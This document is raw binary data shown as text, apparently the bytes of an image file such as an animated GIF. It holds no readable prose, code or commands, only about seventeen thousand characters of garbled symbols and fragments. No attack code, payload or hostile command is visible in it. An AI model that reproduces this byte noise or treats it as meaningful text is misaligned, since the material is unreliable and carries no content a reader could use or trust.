fc�&��-��b33���6��f@��!�8�x�o�ɢ�/�XH&I�yM褀3`dDCy%�4���]~�bMk�I��0i$st��f�n���s�7ʙwΨ�~7��gR~��:��ՠ�Ɉ�JF��
�	n$I�e�
��d~��P�N�瓰"���n�)�u�8�X�D�3���갯�E+y�0j��ji2��蜰�g&�����F2��ύgܯ�R[m������nh��c�y�ډ�����ٶ��ft���bV.�Ģ��6������F��驠�p�o|�p�B� ���}���Ɲ��1㊜���<����|0��ڄ/��W#��,μ���=;�-� <��D�U��v*mӾ��t�Q����T�L���D(�sݴJN���aQ��V_}�J�R����n�G�s���xwhs#���Z�y&x�Aw�c�x�4�w-�"�&��o��!�gޮ�w[��B�z�1��>y�$}���:��fދ�nU,��\ۤ��@�v�T�q��4�g�7Ʒs����IL�fX�+�jK��/y�^��L:4��uLQ��)�o}��# �4�j�Auh��@�:7�`����9��}T�S���:�owpx �"8A
��F<S�A�(up��T�"|�!	Kh� �y�[!b���:xL[σYB�%,Dw�M�<e4�B��0�����y�ʰ	-T�
��"��HEZ�*�"T��A2�!7�K-7C����-�@��bY�A9�D`���w�$�+�!c�?D�q�We#�@���	6��%��� �
�*�gYBO*�/ɘ�"J z�A�ɣj�Vs�{��YK	�b!�c.��K8Z��̣/W��cf�bV3'��i�H�:�9�JŨT��f!�yo�ҁ�٤�ƹ�$sZOb���nC�����E��9�%�,��Z'��
�R�,6�	͎&�R\	$(��	ޓ��TJ}7����9��N��ԣ8�)e�gI��a|��G˰��`���t�Q�2����_��PR�@��A<�J��XR�JV+=��h��@鱪��
X�E>��R�i��-����W��~m�$�w��n��uu)��Q�:��W��V�*�>�
�D#OߥOf���xbW�W�2��Rm��v�'���9�bky�������-i#kZ�N��޴�O���4k�]}I/\����+t��[�V���p���>��ݞX�����IE�u	+�c~�"�!��	��rf���2j�9��v�D�s�KV�W��5&'~�ŭ�F+��o~1%��R��)�/=�K`�8	l壂:W��N������G1�j�KA�ՠ�a�"�n'�t�a�W�+�-BT��=q�sZ�\��E� �ቧ��*'7A�+�h�b6���W�]��>���1`��	�����=���L&�)!Bn�Ǽf{^Ut����Bz�Y����"�g�3�@��׿������7MeCzI���0�bg��"q�1�/�V��a���t�m�&��.�����X�~�d5�c]�y�Ӻ�`F��R�E�I�]���T��g�M�b�ֵ�T��E���6����_�ڏl����]����T����X�{��f�����Y:r�%Hd��\�5պ���kG9�������d�O
l�L���Q�����v�:��s�ӍT�Y�Hs��\^��n\]��������˝-3�K�͗�Ï�)
K�yH��lg|��%zk�[�V1]�kq�r@q��ܵ��'[^�p�h�D�qv��x���}�²�u�V«5�X��텝{�Me��G��x���������:H;��v�s=�\uv�)'���!�O�o�:�L��ku��@�M�G��d�� 	D��90��K�D͟X��Iq�A�>�r����}�d�z/����s��.���_l3&>D�x�+l��<��۟|�O��ԃ��,���_3����W(��~��~��'�'|��T�Ti��?�F�76�S �~RSH�5\�X�
X�H|�u|>!$%7t��Elΰ	GB�Ձ8�#���o��?|�'](f��W��~1�O oҰG��f'9XS��_]��@h�'X���W*�`�EUag<@}��Tx��Y�>��\8y��wQ�V)�]ĤiN7��m{Ar�Gņ���U#�s�H�=8���:�Z�f����2�Z�`k��nXS�Ѓr��u����VZeq��0t���z{?5���QZ�d<?舩�����W��uWu,f`DTDLFs�*���Xa�s�x���A��h�ո��V4��"`���~\d9O�A�h<�!��3 � �xM P���ZZ��������(��X$�! �zeb`@K�Z9P���\���mҶ3>�2 L� ��2 a�����*���H��h�* � *��  
�R 79�i�,"��@ْBɓG�����	��%�0�;��)��OY���50�)Е^�%i���Z , ���!"��`�p�?p�_��a�"p��) M�J���x��_V�đ�y�f��q����Y�)��R9��9�0���ז-�3@����7@�� `�1�.P����R�"`q���$�kC������y�30�=��Sy�1��Xp Qy����'	Zy�s���)5+b�1`��s"vU��9k#��&xɘR�#�I�,2�2���ْ>��)�q � �ɛ����)��i�[�1�����&��5 a 6yPD�Zy��V�T	��h�R	J��	�*�����2�� I��霊Y� ��+IY��y����7��(7��زq���)�穗���KЖ.ڡʢ"J�0j�;�"�9����)�)0�)&)�����YY�L�zG��G Dj%�����/Z�Չ��i��Y������	3�������	��0�Ш�ڨ�٨��@�qhS����!�y��i�L�����r����*ɟW���I�!����"�y�yy��9�r���C��d��AY���	�0��٥乥���Y����ɪ��� �%��4)��ʢ�	�PL�a�}��bE���y��Z�� ɺ�,���9�0��I�h9����Ry�2���������)I|�@��p�0ũ�J���	=���:�~�����������ʙ_
�*����ɧ|
�.�. ��,��r��k%s����@+���1�3z����8* <��*�ι��ښ]i�Q)��
���^���*
m�-�Z����ڳ*k�~ڶm[�*����H+��:\M���`�([�S��iI�)�';�@���{���ǒ	����U1©3*�1��I�����k�-��1�fp���f��y�B[�0��Bٔd���MP\f��˥M R��cz�-0�i�g���y�+K����{�'
�>j$(w�V�����::�4�P���c��]ʜ ʾ��o�����ٶJ��z��k��˽ �	V`�D w\5)�#������۰s��K0�e���ʕ,��ۙ��+����.���K��ʶOٴ�ٍH�xԗ}�y�5(���4l��G�|�[۵�
��ļ��D�N�qa�, (�	�}.\��ǽhv�Ỷ�k�X\��i�U���ۨ�ښ�j�����k������TK���`:�һ�,�E�8�����N�~ܛﹾI쾄\�L�����I�LJ�Z��	��+|cH��F>��q̮���x{�������;���É�Ɵ:� �����ە`j��롞�2�{P�B�Y;!X����Oz��+��l��o,�&�k��J�z��һwG���lN�L�G��̑])�<٨�ܸ5����U)
4�#� �a�Z�3y�f�D�4|��'��MлL�q0��:�$�j+�;	�HАI<�}�J|�=������Wr���'Ұ䈰)�#�Q����+�
Ql[1k��9�y�����mJb���"-P�4HA�`xl�-��|A���2�Ԧ8� ��6�ь��S��c�1(M:H�2�F�Yy�,�}��[k��Q��R=�B]�t�KW�ZmJ !�  ,    x x  � 7	\&�d�F�2���-�p!l��b�^�0���
c�� C"9rdœ�1�(��˗0c�E��M�8s����/�ӤA4d�ౣ@�r��T�Ǝ�X#IUfʓ*Kb���W�`����h��5�2[����|�d**ȜU�vպ2�^Q8%�F��ՊG<�8!�2<ym���)]�Q��ͬW�޿_�����8}fi�8ibgt�J�x2vө$=?�|��g�3�bK�8�5+��cH��;'Rv�vn�ɾq�������K�/N�&�B|6|�-R�ө+��Y{���7gO��h��ݗZC��R��VJ�08�}y���~�	�`�W�y5dA k�� }��Jm�y��p򖝄}��h4�GY�g��bW[�I� n��wK�Zq�Ո@e�ȠP��E"�AVV�H[��`I�Va��с"�oY�ˉ�U��E�q��0ui!��au�M(��&�¸�V�ArW�^���:��{��L3<tȏk._m�$g���$2�~Gp5�T�:���&\s��e�V�����If�ڸư�ĺc]m"Љe��*�\��4銦����M��`��l{Oa��e��Xe7D{䋍:�n~|�)漺��F��B4����#��P�`���{�VՎIZD�'Z����-S�{T��=�k��=�+����x���G��O�����Lp�0��k�6��y<��s~Dn�5������񩩦j���>���ƮyQ0��P��e�bn��iX~�{!R����4��µ5�DJ5�Iw/�*�	���I;焲��X��et�=](�*�m�b�J��h�m9�=�(˶�5S�����+������'k����P�Eֈ�X��~}���_K��jþ6k�����YU�ņO�}v��W�K�pJ���&���_�;G�gz�2��e�e\sؾ=���߃Dc�3&j���Y�ҿ�U��_�~'�%��r�� ����P
,���^#���BxϖN�@LXlC )88�nH���0����LoWzS�E�T�A|���/��g<=ЂO^c@i��֊��U���k�c��&s����d�Փ٨�`O��^�/`Q�*���XHD,�K�1:��'R�q$Ԋ�T7�qmA��M��ѽDzt�gd6ɍ�В�K�i�LP'`���(M��)}�|��2��3�Q~���g��NF�m����#���zƾ<H*�Pc����7,V�n����x�]ZPe�{����5;%3�J�3Q�ב!	�x5G9�vVӅ�iMn�JoB1���3�w�E	A�ʗ;ک�ɓ�;��i�9#/��^��0���$��ZPXt.���4��a&���� �6hC���A��Ll��dF3������$f=��@�� OhC���)�ō4�@A*pt�=e�V;�Q!��}h��X�J֮pK h�C����A�d:����)��(W9��8Q���PI̚�	_�%�81Q/8vrX�u���Zv�}-�I�z��}n�.�����Ӝ� �eW�W�n�Zc�l�<�/��n�}�4�˙�"$D��
n���NTy���l��W�6����,����Q��-�p��N�7D���K��>W_�M�y�	~⤺S-���U��]�`k�\��k�_�H���۹jB��9� ͹*��Wq�;�i��=�,��C���9�|j����:U=0�#|_
c����?l8�Ih�G�g����-R�#jj�����%�Qx���P�1v3U!�<Οb-�ζQ��G~Jq��D���2���CT9��o��3�\M�����b.���y���<`�Y�3��c�Zg���x�aw]L�c|(�h�ܠ���$�D��no�י�z|L������B�cpca�Ls:(Rv�ZJ-j�E��&�!lH�Y�f�t���~m��о�BshD���}�Zv�mA��b�������<n����q�S��F$E�2l%E:h0��"�j����ʕUY�֯|�牲u�5��c�)��E�y��kG#�6�"��fP7��l�݉A�M�}������a�#����ԏ�鵎:��`� ��������Gg�T�]��W���\��6�n�JY�BƩG��T��f<�N磊jss�'&2"߯S{�ҭ�xhpk�޳r�Ѳsu���g�{MY,�/x��o�dy�xPw�rBpb�����qH2����X6�>٪Mc约��lwƺ���w�����s��p���Ps2zHC��g��-T��������C����0ֽB{(E7Ş��ύ���oM��O;����+���6ɗAif�
Ň���U8b�\�Ϋ����Г�գduZE5�'o܇|M�|�Gs5�"����A�BtI�w|�gm�ww=�^Q��
�(�EB��aX��v w�U��w�7S��z��iHs]EX(�L�D*/�p��IŁr�e5�	v("��W$у�����-�d�n����'A��CI{�'{NXVS20�\�bm��f�n��:����<��|fHT�чR؇2#
X��5���^ą�wK�d�w�x[�5�0�F��9t;R��]pT�Td!e��Tq�c#����X�d�(�J�e��" �|��~�g�H`o����Q�~DXD�^�hyx���	�DAe�~�GV~dT>P�9��e�)��i�rėa�p���ei�،N�y�v6�ŃkX�ֈ�����8m�b��L'���e5hi�֌� ^��y�rC︋ɐ�(N�lݖ)��k���w��w��`�`j�l�w�Gcx*���ؐ,�i�h�<gen�Oy�	����樓lp	�@U�Sf7��=�h���]���,)��ȍT�oօ<`�xgaH��G�`��j���ДOy9c�x�j�fsE��Cy�:�tEt�X�0G�bi[�H���o �L���u�@���	�3f �I���XUr@q��%x�V[Kٙ�0��	���j���1m78�k�AN�;ّ��-���E7�i[�+����h�(m�����e������%�e��w�I`Y�i��Ug�X�N������bǩ���[�iNn�} 	?Q_�ɗ�2k=`]P�9����9��'��6��d<��3eI圑��hy���r����g��e�h������	@�f��`�%�Su����pu�z�@@�
-�E��ٛ�ɟ�)�[+H�V���4Qp����-�:���Q��j��\� �8���,C�nWH��J㵆N�y���'
��(q����& �"� uQ"  LPMP�T�����O5��>���TB��Np>�p�^��m���E>y�u�"����� �� dQ��qz(!h@�q�Ъ:��� �wN��T�M*n�a鲫���qXh`D�ZcsKO�C8ՉM�Ū4�B��s��bBR�XA��Y�����s�E"�'���:B*�^ �� �:�争\0��*��@Й	�P�@P���>�* ���p 묧ʰv������"�#�_y��C۱���Ԩ���1������*�Y�9�K �"i��J'*�{���?�ט	�!^&���J��H;;ۨ���GPz�25�v��V�`�<˔aH�F�Y_�J�Sz�f��䳹x�`ۦs ��j`p�t� #;UT�������u[�"�7fP���YsoK�����
�0ˢp�Rl�Ob;�q෍)�J�M��r �D �	��>`��!�zV��]��ˢ̊~�*�$�����[�{j���
��V0������SP� �{���(�'Q�5R�

��]`��۪[�!�
���kCۼ8qX�k����L%d�;�i��X����b�;��+B���(���?п3�*c��7������	���콿T�/�[�J�!�*ۋVv���e����8#l�hu��0���' ��!N�-L�"�4���$Y����MP�F�Ë
cKaE�������19L��v�XeAp�`lb,���f����j��ҫ@��'�(� !� 	 ,    x x  � 7�T�GAE�.+(0Y2X�"�j�-"�^1R�X�c0�A�DƬ�ɓ(%�\�MK�-cʄI��͛�~4����csY���F�9�\J��ӗ)�ΜJ�U��r��ɵ'ЉC��zq,ӳQ���Z��U�,\h=��k1�a�-;�ߵjٺ}K�e-�R�D�Oa����o`��3�l3���	����4�G�F[ٲk��9�	����M�F=�w�߯a�-{IMBj�X�[�o��}�<����.\��]w�ݼ��������苃�	:{nݿ��{<e���[�����f1�Y5�'^�J�u��g��5����5�}��Kd"����'�q-�0C

��A�I�!�f���#^���'��"k���j}(#�!���,�8���c�9����_���+�u�7dh _/b���V^i�[�q��`zI�Rz�d�jf)[1S�	Q�r�-�|e&Fx��uM�ah���I��1&��nA�,�@���|���D�9�n�ڧ�[�3G#ψ�0�uX婨�:X<��j�u�gE�I*�@�V�k��^�æp�C���&'��2����B�M�����-�F�:���uC��F;�;���e뜬�B�i��[���V{�����c�iD@������@t�.�e���K</����.�� ��0���Y�'�)[���-�����z�"�|�j_'���T>���ܱ�Lt$\���$]�?��U����]��!g���`�2�;7m�����m5�Ad��^��������g+JR~���1��s�,
 ���'���t���/啧~9��}xy��x���[�逫��j��{�!!]ˮ�����P}���[����E�9K�ʞ2&m�q{�x�{��<��[��uP4��!,�����޺�Ro~�L)����s_� ?�a�~�U�ꦿ�YgMhB�� 2�IXF�H?�E�k �K������l��@�M&7����'@[,$��݆<h�vM�5C�T�   $!mP* �)d/��\Z8��o�<��3& ���2���B�Q��s1�+��Y� �@F!ڑ��z���C.9�eh��	*cp���"��;vm16]4Z(E�J�z��^�ȃCh�d��w��E�2��y��ȗ�Y��(��H,-Y=I`x�$q����3��)KY?��$���#%��L�9s�����K)v�9���0�#�`j1��|��I�r:S7d�f�P��,�ܦC��H�h���4�>���O����ү��1��T�QO{�p�a9���td�Dc<��wb�4����5҆�V��DW
���I @7)H�q���4�G�	�y���q���Ң��I�A:g�K2����NyzJB�*q�<)Q��R� rXSź68���(�~�,�b���V�J׮z�_�:��A��u��)k�2FΧ�\e���'w_���ׅ�L�:e�)�t��45^�'b�9W����R#kY#+J�t4!j�i���A9�y�R���hG�ң���pP#7����
���l`Y䊽x��se-[�i bG�(^�+��ɡ
�h-a�����6�q#�n5���F7�$�lV��O�����5�;��D��Eo��+�&��x_��|�*T�6���dRq��	Ƕ���,ِ��6���ƣ�'�>��dcL��aP���
l3�auIC��/2�{���7�6�i�:V\�!:�fri�\g8�I��%������e,��Z�z��i�j�����S�Ќ�|��:x��a�����ۊJ̓dV��?��Q5�o���.�5��� �E6�l�t%�A��l��Θ~s��"_m��5'��@CzL���C��`�^�ć-��7�)�JNԢ&u�Mݢ'C#ʭ.��Z]Y���\�!�A��]��&���p��`'k��f��iu.{�͆[��;*Wwj`,��b�z�������p_���al��gW���n�BE�0@yW�ۣv��V�'ב-�U�F�o�Κ�K���e�l>
q�G�ƾ[�޲T���U��W��u���9$e)sT��Myg�=�-�Z	?��3��x�>ب�ŉr��
���7Վ5�A��#�E׈<�`G!����7,����i�@d8��X��X7�և�}�]�:���� ��9��q~��:����f����Z��0��*������o{��N��k9���A���'<��Y���K黯�߼#��,ܸ0�2)L�PK>��y�`{�>��71eo�>^���M�y|V8d�B٭���{��K���v1!�c�}���=�S�H��E���_�;|���7i)Z~��_	V��E��{n�k��oPR�7�W��ȗ|PU�a�s�:fV`	�����}��}�6��W*�k��f�s�G����E���e7�%��g�'Xx�g{Bx�P�	f�{ʣ~Z�j4qO�����9��$X|�E�m��{f�<�,}{NRZ�`X@�:h�X��f.�c :��k�`U�x�cQ���q�}����nh�~)���c���R�Jt��lA�O4M5H���k而�y�؈p(~_�`P�9`ݕ	Gpv�Ӕ�6���(����������X������R-%	�X.f�)�	�g�8�1���؋O�&�b����X��x�Q�D�rAN��jӐ>D~�B���1{��<��xb�938�0 P���
Dd�"�vlȆoW�~'FY븐�cY��}G�O9��x��z����6��pC���sw� ��������:Y����$p�3 Wp�q"!0 �`����8Y�Y�D4���oB��۰���Q�	���r �j��HB��7i���5@D! ��F��0 3�) ���ny�q�5��_��"�{��H9�/Y���0`��i�e�P���٘gyt蕞y��9�~	� %Y��9���0 �Wc-	������Y�fi�1���a�J�qI�,`���x����91��� �ũ���	��9`:���AN2�m��q������7�0� М� 79a9��X�1`�h�Uy Z�V�q��i"y�Y�F)�R7,��!+I�9�Z����
:����_ID�!��9!j��њ���視����Ey(�6�x-Z0�?p���P�
*��ID7ࢡ��h��DT�0���ך��)��Y�	�i��* bZ��0b�4�b
wn�9�S2��9�O:JJ�2p�$l	�C)���)�y��٘큚�!t�i��I�`�������Y] ��8�pJ�r:��Y�	 ��%�0P"�y��z�v	�B���ɥeJ�! �
�]
��8�N=�u�*�Z�����&����Q�Y����Q
��9��Y��ٟcD�J��@�"��. �\���wV,9���ڮ�ʮ㊬љgٕ2������>��LJ��ٜ����Y��9����K��!�����
[�k��jY���i��z��j����9�%��٭�J���.ۭD�a�q S>������h��j����	�+���K����ڤ�9K����R���6��Z�Vy��i�i���������y�b�O
�K�9#*���"@��
��z��Z�fG~xuL��������	��ʘ,`��ʮ?�'B����a���)�:��5*�b�y�b~���*��K�M���)K�;�i	�"ڟ_�\����&��F*�������qP����9ۘ�z��&R�2`����F	��:��+ �	����'۪�ڽ����������J�Zk���T9��+���* �&�ʻ�`)hY�Xژ^*��꽪�ϹD�ЃM@�s��~*����IP`�˺����bZ�f���is+��������뼀ڻC��x騆:P��k������v�`��{��y�������K�#l�����ʥ���ٱ!�L7H���[�`�6�Î���:�������(ۘ:F.٨3J����v	~�+A��\x��Ħ[�s��̤F	���������B��*��j�t:�B�y�%b0Y#F��bZɖ���{�9̟���gʥ~,���,����"x�Ā�)<�&��2�=�W��NJ�x�˫z�*P�\�u���+� ,��������	�H̺켩ڠ�����U�K���K��[��|��[ɵ�c{�Z����mk�FTˑl��|���ϋ�C�零q)��9����H��K�����z���z�|��˹Mv�Zr>��x���m�䨆�w��ơ��|�41�*�`��UX6L�[Y�}��q��m��?�J+����D�}%��L-Ԝq������J�u����\-x@��_�b�dK]�M}�8��j-� !�  ,    x x  � [֣L���p),��խ���B@���*�ű�Ǐ �I��q�EI�H��&��(�0W��I�f�a"Tȳ!D��$f��3��!��D�ҥS�+�B}�rjU�X��ԙ�kW_F!�:֨ҒKE2U�6j[�P�R�K�nV���)C��W���Js��ƴ�ݪ��m㺐��u���Π�g:�\��ፌ�֢)�bhǑS��)�F�,_�X0��E+��$o�*QWM���\iF TpPg�'�>�2xb���n�%i�����]�9/�??_�;����Kv�ɗ�׿��?\nߺ����Q{�a��U�A6�^�m�Mt���Q_�Ԅ�z�ƛU�=��Q5YM�A�߅ݥ�M�����݇w��L3���BUn�5�bxD	�[V0�׌�]el!�E�9�Is� �Q}�K��|W`�M�'���x&�U6��3�h�b/�EaP��כoI6��I|J��dh�D%CV^9J!�I�"/��i����&f�cj������2�48��7'������
Z��2��!�4��!���F�tb��+��r��"6��e(#�i�,]�k'��IL.�TF���Ț�j�8�Ž�I��^����b�P1��m�cVZZu���ퟺ,n��No*ua1���������d&��>+�����e�.����t��(׾ǎ�w�R���>�Jj��&�fy볆S�X|�EE;����7�*V_[�5 ��R�����r�s�&��t` _�
0�I����;�յVEn]�$m��-��B���^���G6�O��0���/��G�2����l�}M�JQ�"[�a��
-z�8�G�w{��ޘ��C�p��n���Ւ=6��K��߹������k�g�Ş�d�Xݫ�b����ʙWyǊK�С�<{.5.S� q�N��w{��`��]s�<
��3e���l���P����@�����X��~�ʎz�?E�Ka`�àR��i�z������~�Z[T6Q�0}J*	�68@e`�np a�H2?iIp��}�vS�l�U�Cb�(�Ƽ�&�CZ	�V<1PR؂O2�=C}1#�p��ٍ��3�Hd���!O�Ȅ|# �uD>0<Pv8�6�Ό����(D�	
�@�P�vI�jK�d��E*�n�R����	B�P�c�!��&����pO�ZE�,%<��$!Iڠ	M|�~�C�_�2��Q�Il����	M�@��$�6��[�O{�^���*e��[�\�5�
���-k�̰y�9F:�ڨI�;�Oc���p�j��D@�����$$	t� 4k�\��9�&G\�M��R�T���Іz~Qs�&ڀ�@&srd�g��pȁ0A���x� �s=u�&� ;l������I"|A�
*�Lz�s�O^}��C�y�Q�#t�hI�|"�&:�EB
����EM��v��+����Z�JMv�s}����	?�̬� l8�����A��EW�H�e�b��12��Uf@�P
UF`�l+ �7�Hs�M}jZ���Ң3�����|Ye�;�eg�<����k�����Ԯմ,.p�۽����u=�sP�����X��3��½�v��]��� �(r]{.�XV��mg��sʦ��%n|竍��:�+�ۂPH�unE�]ͪ�i	9hq���7���8�~B�-�&�x�F!�K���.�o-��;
�W��S��?|9�T�%�����
�uqr���xi3��m5�������U�����Wn�39W}L�	us��zA�`��9�o�l�)WY�W^mde6U#?�+��gk�7	d+5�?;��jʈT1@��	�V>���{�0X�y�_Z����JhQl���;�3Z�����W�U:����f-���b��&�SXQ[�+���qw �9��
ԸP��6$'�]��ٮo�����v���'#Xѵ<5	?J�͛૝��hW��0������T��6�j�ֆ��A3��B/�;�rt�(�-���-�ح�\j��۵A 2(�����8����<jƱ�>�r�'D���
9�M��b�e�{�=��ΪNF �jH.��J�E�8/x*b�/��A��t�;�/���`8�z�!l���*�`^�$P��C�Cl7�	8#0""O�JA�p�t��D����l�^i&eτOǝL���pު�%ǉ	>Gl$�y8�+���g�����C��sB�G�ݝG>le��(���?�5ޭ��"���ɜ��I_���x�f���'�K�'��W�N�"wD�7�3q�1Շy�b���{�����W<��<��K_�����E��P��\ﯹ[����0MIa�Y���T�SD��~u|�TWl��b�'d.�b��{ �Y��T�Am��Pw22R�bq��|��{�wh��FC5��o%6\L��ve��Q�������i��~!��Q�m�j&A�'_=�9V�	#�����:H�!P+�N@�B�T�v``~�f�ULp���a�1�'HQ�Vhz�@XP�P^(�at�M0�Uhl`��x�'zO O�IoX�����PqZz�PC�G�p�w�8��f���l��Qp�o�\T�u:��1/�ԅ�`G�����v��d�f!H�d{��	x�$z8��1��C��(�θH@���cmfHj E4hI�ȋ�d��q8�}Z��+a��x��x�P4�oS�AV��N�oW�rL�'긎�jVE��1Wv2W���8X�Q�����p���˨��8���9�_]"MI��Wj��L��f��[D5��W�0��Q5��i����xĥ!S0�V 	 4W��C�8�6撗�
/I\�O)�i�7�f��\wvdQ7Apx	Ԑ�H�]*׏��Q)�oPw�mه��f~�vT��MP`�vC�����څ���Vk�i�Q�ؘn����]*��!�@S�n`q���+���7�_xu��P����k� o	��V��[wyH �it�1y�9�8�����JI��r��I�����`s�/8��X) R(gf�s��<Ĉ�'te��k���s옘��$ᘉ��"�M��e��G��F�Q8u�y['hk��剜�I�Q��c�9ڰ�)F��@Gpa�����)z��y�yZOA��YV�)��9�n�Q>DCO"�+��a8Q6�N �6Y������],�d���x4 @���A!���9���G?zi+�?�9��P9���5�X�_8�n,�"�mN}@Z5u��  �R9�ڦ�馓�Qq7��g
P�Yю*� 4���Fz:"�#9q���$yJ���O9"� �3��s�����9H����#"��\p�1 Bn
����s?���� @�\��z�5�:�j��z����ګ��d��<�5J�]���:�����*9��Xx���J�К��j@�N�7 �"���Z�z*�YU�[�����������v�O�ᮎ	1�� ��bO0�v&�hV�:6����g궯��sa��K ��=�n� u�����cګ��J$9R�S���|�b"�lв���
.����VЇz@OaB���
���d���:���&!+�B��
 �`���������=˘M0��6��JO$��Z�j��ȧ��b۬8P(��������
];��WBQ�q[�E[�H{)9�	aPO�	~Z�>�	�����۷�P��J���aؓ>	���[��j�����K+v[�H[�6p�;��(�*Һ�Z�[;T!~��
 �;��[����`��Z�aʼ��?�z�O������������yZ�	��PV�3�VW;�v`�b�`A��];�2����&��Ej�i����f� �ܶ�v֓q0�\��x�z��M/	�me����9������ !�  ,    x x  � �ԙ���Cz��a�)yx��b7m�(٘H�#4i@�3�d�"'����%˗.cʜI�"�/�ӒgKM@	T�h+9)��GO�&E�$9�ꞫP�f���ׯ0w�\j1�Y�>�¡#p�С���l n�\�ru�'@���!W��W��Ҭ]�4�|
*T#Ѹ�␸��0{��K�paÊS�\���9̜�8Ke�3�~�t" ���,ؒ�҃=�~"G�j�y4p��@n�˱M��������#�o_��	`r9��C4�	��2����o� ��98�Nw��x9�U���@�FQQ5���I��FMm�5ԇ�9�Z)��B]u,�x�Xi!#A�!���(q�a "�%ǡS()�.e"C���(:����=��d��� ��Ye�Ø��hPPr�i�y�����}��J1��x�EG_�E�V^)蠧t��l���r��pm�)d� ��'T(J�mc��I�>������������L��R_��hwQ料�%��<�^�~4y���JT�����Z(d�-�v��aH&O_�JY[�{�e�klU��n��!*m���kX;���6�� 3"nW岅nP?�����/�R)ː��,+���	��"o��R��S�
��r��Ed�Ol���{q�y���xRk-�D�@ od"���%̩�O7����\�8�,/�L�j�V�gm)d�}e�f�rt�J+D�U��QÌ�@�^�7�X��\��_	������8]�W�� �j#���JRD����I�d>z#H���nZ�uՔ�t1ᦀz�m�۶��O �)�mXylJNnkE�f�!�z��U �^�G/=�9�.#�î��/! X���`��vK<�}+�2�ײ��ytE��A?��ĝ^���Ǟ=�܋���.�|H{	gַ>�-�#D�Wz��?�X���!��?�m�kE(ߕFv���|1�	mt�A4E�0����*��
'%��8&��h@_���N\Dnv��d?��=7\������q���T��.���aM���yU��M��mء����J,�D��:.�Z�����h�o���cd�`X�ak�j\#紐7j��=��N�*,e��s�&˧G\&�[؝YHC� �O��"���{�.�c�k �*+=�>�R&�Pɓ�IQ��QJJ�FT"�M��Ya\��vm07>x���G� ;x�R/��"�}
IP�bx���N̟���(aY����8+�4Xȧ5���I&D/&1�iLt�P�����i�V��hY��Q'd���GU�%)��9��**��DʃL�� ���D��/$��un�-��IRӭ���n���+JVE�.0�A!��	bD�H5��T��i�2�6p*]]Ì�:Ʌ ݁>��-�V0��%��*N�E��S�[]�!��J�����L�~���`:�]�ԩ�R+��9�F��)�7w�|�s�(�%��م��3�ʘ1��S�Y�OJ/��M1��B�jQ��r:��-[�%ϝ�%�V��Ux)�H]%�¸�P�AmgC�-�XܻmN��%%�(��
�̲!�,���U^�4�D�.\� %�U�Œ-eOy^ڦW*P���y�  0[!3�l�!Ҵ2�,$gF,��L�_��U�ĳ��]\p��`�Ļ*���O6�����k����Xj�|ٛ��WR�-���G�;t�)|�cS���=~XJ_<��bؿ�cp�9ӳ��t�&���Q�U��,��r�VL�1p��ַ^�$�]m��7�
�ټ�e��9l��-V��n)P��e���<'���g+c9��(�{�����T�~���^�N��Wt(b<��bԥ^��bG�,���CJy$��4�;��Z\1`15`��Ī�E��n�9�9g����N5zC��6U�-j�X����'��>�(E�[�R5�r-�iU��~��m�--zE�Пz��n�b����m�`�����k���wNͩO�6��o.�f��v�N�0���r�]+��0ݷ�m�M�c[�!9�	��c#���^� �r���Ah��B�#/α|���>v�! �W���zŰt�'b-^���d��a��_Y���{�����env��.큦�y�*�+6�Œ��= �A�z�9�ᰫI��~
��c�N����������h���~y��zA��?����s�,h�FV���K����|��T�z=�axK	�S,���O�;?#��Y�%$@ɿ��g�l�Jt�w���/�[u�jh�N1/�dB_ƫgh��N�,1���Q�{/Z��w���E��~��~k�v����y��G�%{�swD0��H�t��#h53x�y;G`�����,���g�y(��{�~
��'�Ť�-z�����ID|Fr|F�8A�!�9�s63v$H�V�ivgA�$5��^H��	�]�<ԣ��%^er'+��.v{�b/Y}��v�'�l���\bWr\F(�2B��8�W?�BrH�wb�)�XF�7|8�<hN��o�d���`d �����e1}�~hq���~���p��l��*�fO�����x{w�>�#eȇz����e	@@��_F�8j/ÅF(Y��آ!�}R�L䉽7��h�	f���PFj�I�׃��vָ���LSxj9xtK���؉y�M䈋�w�긃�H����*Hb�؉�ȉY�<���[�(�y�Hx�YC�t~s8��l	yO����',�18�����P戒��{�b��&���qHԌ'����@Ӓ� VpuՃ���2ɍvg�A�e&HSӏ;���2�L=Y$�#�� 1u4�r���R~���+N����Si$l�>)�	G-�j�(����A�eT0c�HVn�1�T>�\v`�ƑW�l�8B���X�q�S.~3@Q�D�c'8���h�Ur6��oJ6+��I}C�C�}����@�
�T�u[�C8 ���&&7(
�8�	fP�I�<a'�L-4asj�5�ԹW��q����cwB(�t�}���s��ȩ��ɜ��BQV�U$Yp<����2imiJB�/�g��s�9z�o���ٚ�#{֔m1N�A|��Lk������r}��jsQ�	9�>H@��i�i|��e�'�K@K"�3��7��xB,�*s�c�e�%IG�
P�Ȍ��,��UD�91� ��:�dF���%>��/#tQ!�r�b�?
�A:#�d��ٜ�%�rn U5�P��uB�}`}��ct�r7VqOa|=�$:�I�E�.�i<B*���0�w�rB��R�s8�UI�|ڧ}�)J\���C?�g椳�Li��B-dQ�P�X'a��ٚ;@	���хH��6���7��ф�-�A��#�qw��Y�gy���qgj'�i��
Cs��Z`+�ry�2�ɬ]ʚW��䜲�Z
��ʫ�4mA�N��o#�iWZ �J��a�͚���	�Z}�Lz�<v	�ĩ�p��F(��R����*&Ѫ��JD��0	;�cҰ�
���r�g�{����{
^{���X�)�nd��Jj&[�Z��7ksw�� Rp�j�K�'5w�&*]&	�C��s��9J�@�/&Q�j���1{��:!�J�j�]9�:@pX�)���ӂ}ۣI˴zk��J�:U$��
S��y2f����׺��U�l\pƲ��a|�Ks�0�~A������!"I��M�Ƹg*N�@g����������k�S0��
5�V�7��ҹՖ�%Y���%�\">	qn�˷�k���.Q;7�6*�y���?�`���6��c`wDk��˹��J@��k���+�����	K�%Z�)�)ۿ��RG�n�k�Jk��鞁˜�Ț�����9�����H0��C��xf��[� ��4���r���ð���^z%�	P0Z�{�9��8\�Z�H)�� �+HZk�;��;q9{ʜ5O̫% �c���۹PE�Y/��O��sð��	r��9-�s6��h�`X��髴h�k�nY̠l[�֙�,��a|g�j�h���i':���9U����	-��r��f��[���|�Ku�w�6���x��wmf�B��Q~:N�<��ǓL�� 8 wjc�H�*�6%���˔�f�	]&�c�ð\�s��[<��{�*�k�����Z���?%�SP7D*=�:�\��|d|���ĵ��z�O`jcY
���:�@M�Ӧ˶jZa wj�ģwKCD�u!!��f�r���,�C�h��Ы۹d��Y�FKK m�vho��Τ����૶����w�lˬr�].aP;�_��2����y��ڮ����K��Ÿ0U���Ѹb��~&��͹)��C+"�
